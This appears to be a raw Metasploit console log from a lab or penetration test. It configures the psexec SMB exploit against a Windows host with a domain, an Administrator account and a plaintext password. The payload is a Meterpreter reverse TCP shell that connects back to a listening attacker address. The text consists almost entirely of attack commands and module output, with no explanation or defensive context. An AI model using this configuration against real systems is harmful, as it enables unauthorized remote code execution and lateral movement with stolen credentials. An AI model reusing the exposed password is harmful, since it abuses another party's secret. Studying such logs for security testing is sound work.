 msf6 exploit(windows/smb/psexec) > set smbdomain
smbdomain => BFSSP
msf6 exploit(windows/smb/psexec) > set smbuser
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass
smbpass => Chiapet!
msf6 exploit(windows/smb/psexec) > set RHOSTS
RHOSTS => 192.168.1.247
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.1.247 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >